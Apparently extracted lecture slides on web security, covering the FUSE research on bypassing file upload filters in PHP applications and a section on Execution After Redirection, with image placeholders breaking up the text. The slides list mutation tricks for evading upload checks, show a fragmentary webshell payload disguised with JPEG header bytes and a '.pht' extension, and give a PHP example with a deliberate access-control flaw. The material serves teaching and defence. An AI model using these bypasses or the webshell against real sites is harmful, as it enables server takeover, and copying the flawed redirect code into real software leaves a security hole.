



M3: Changing the content-type of an upload request

### **Combinations of Mutation Operations**



Upload

request



**+** M1: Prepending a resource header M3: Changing the content-type of an upload request

#### **More in the Paper**

- M2: Inserting a seed into metadata
- M6: Converting HTML into EML
- M7: Removing a file extension
- M8: Converting a file in SVG
- M9: Prepending an HTML comment
- M10: Changing a file extension to an arbitrary string

- M11: Converting a file extension to uppercase
- M12: Prepending a file extension
- M13: Appending a resource header



File upload vulnerabilities

#### **Experimental Setup**



#### • 33 popular PHP web applications



- Web server: Apache 2.4
- PHP engine: PHP 5.6, 7.0, 7.1

# **Real-World Upload Bugs Finding**

• Found **30 file upload vulnerabilities** in 23 applications with 176 distinct upload request

- −WordPress, Concrete5, OsCommerce2, ZenCart, …
- Reported all the vulnerabilities −**15 CVEs** from 9 applications
- 8 bugs have been patched
- 5 bugs are being patched

#### **Case Study - Microweber**



system('ls'); system('**ls**'); ?> \xff\xd8\xff\xee application/x-php **filename content-type content**  $webshell.$ pht <?php ?> \x00\x10JF

Upload

request



M13: Appending a resource header **+** M4: Changing a file extension

#### **Vulnerability Causes**







# https://github.com/WSP-LAB/FUSE





• Propose FUSE, a penetration testing tool designed to find file upload vulnerabilities

• Present 13 operations that mutate upload request to bypass content-filtering checks, but to remain executable in target execution environments

• Found 30 file upload vulnerabilities including 15 CVEs from 33 PHP applications



- How to defense file upload bugs in robust manner?
	- −Check as many input vectors as possible (e.g. file name, file name extension, file content, content-type header, etc.)
	- −Make uploaded folder non-executable
	- −Research topic!

#### **Recommended to Read**



- FUSE: Finding File Upload Bugs via Penetration Testing, *NDSS'20*
- Ufuzzer: Lightweight detection of php-based unrestricted file upload vulnerabilities via static-fuzzing co-analysis, *RAID'21*
- FileUploadChecker: Detecting and Sanitizing Malicious File Uploads in Web Applications at the Request Level, *ARES'22*

# **Execution After Redirection**

### **Execution After Redirection (EAR)**

• Logic flaw where unintended code is executed after a redirect

```
<?php
   if ($_SESSION["member"]!="admin"){
     header("location: /login.php");
 }
   echo "Premium Contents Blah Blah ...";
?>
```
### **Execution After Redirection (EAR)**

• Logic flaw where unintended code is executed after a redirect



#### **How to Mitigate EAR?**



